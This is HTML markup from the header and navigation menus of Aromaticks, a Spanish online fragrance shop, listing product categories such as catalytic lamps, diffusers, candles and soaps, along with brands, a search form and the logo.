  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/especial-gourmet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Especial Gourmet
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Lámparas catalíticas
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamparas-cataliticas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Lámparas catalíticas
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/lamparas-cataliticas-maison-berger-paris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lámparas 
                                  </a></li><li><a href="/collections/fragancias-lampara-catalitica-maison-berger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Recarga lámpara Berger
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/aromaterapia" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Aromaterápia
                    </a></li><li><a href="/collections/cuidado-ropa" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cuidado de la ropa
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Difusores
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-difusores" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Difusores
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/difusor-electrico-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Difusores eléctricos
                                  </a></li><li><a href="/collections/recargas-difusor-electrico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Recargas difusor
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Para nuestro hogar
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-para-nuestro-hogar" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Para nuestro hogar
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/limpieza-de-hogar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Limpieza
                                  </a></li><li><a href="/collections/quemador-y-ceras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Quemadores de cera
                                  </a></li><li><a href="/collections/armarios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Armarios y cajones
                                  </a></li><li><a href="/collections/spray-para-hogar-y-textiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spray de ambiente y textil
                                  </a></li><li><a href="/collections/inciensos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Inciensos
                                  </a></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Mikados
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-mikados" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Mikados
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mikados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mikados
                                              </a>
                                            </li><li>
                                              <a href="/collections/recargas-mikado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Recargas de Mikado
                                              </a>
                                            </li><li>
                                              <a href="/collections/mikados-premium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mikados Gran formato
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/velas-perfumadas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Velas
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Para tu Coche
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-para-tu-coche" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Para tu Coche
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/difusor-coche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Difusores coche
                                  </a></li><li><a href="/collections/recargas-difusor-coche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Recargas coche
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Corporal
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-corporal" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Corporal
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/eau-de-toilette" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eau de Toilette
                                  </a></li><li><a href="/collections/cosmetica-natural" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cosmética Natural
                                  </a></li><li><a href="/collections/jabones-artesanos-y-naturales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jabones
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Baño
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bano" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Baño
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/geles-de-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Geles de ducha
                                              </a>
                                            </li><li>
                                              <a href="/collections/jabones-artesanos-y-naturales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jabones naturales
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MARCAS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-marcas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            MARCAS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/aromaticks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AROMATICKS
                                  </a></li><li><a href="/collections/boles-dolor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BOLES D&#39;OLOR
                                  </a></li><li><a href="/collections/durance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DURANCE
                                  </a></li><li><a href="/collections/esteban-paris-parfums" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ESTEBAN PARIS
                                  </a></li><li><a href="/collections/maison-berger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MAISON BERGER PARIS
                                  </a></li><li><a href="/collections/mathilde-m" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MATHILDE M.
                                  </a></li><li><a href="/collections/terre-doc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TERRE D&#39;OC
                                  </a></li><li><a href="/collections/velas-voluspa-lujo-y-aroma-inigualable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    VOLUSPA
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/ya-no-vuelven" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Ya no vuelven 
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://clientes.aromaticks.com?locale=es&region_country=ES" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=500" alt="Aromaticks" srcset="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=50 50w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=100 100w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=150 150w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=200 200w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=250 250w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=300 300w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=400 400w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face.webp?v=1754562025&amp;width=500 500w" width="190" height="38.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=500" alt="Aromaticks" srcset="//aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=50 50w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=100 100w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=150 150w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=200 200w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=250 250w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=300 300w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=400 400w, //aromaticks.com/cdn/shop/files/Diseno_sin_titulo_61__Nero_AI_Image_Upscaler_Photo_Face-removebg-preview.png?v=1758999486&amp;width=500 500w" width="190" height="37.89803220035778" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/especial-gourmet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Especial Gourmet</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Lámparas catalíticas</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/lamparas-cataliticas-maison-berger-paris" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas 
                                </a></li><li><a href="/collections/fragancias-lampara-catalitica-maison-berger" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Recarga lámpara Berger
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/aromaterapia" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Aromaterápia</span>
                  </a></li><li><a href="/collections/cuidado-ropa" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cuidado de la ropa</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Difusores</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/difusor-electrico-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Difusores eléctricos
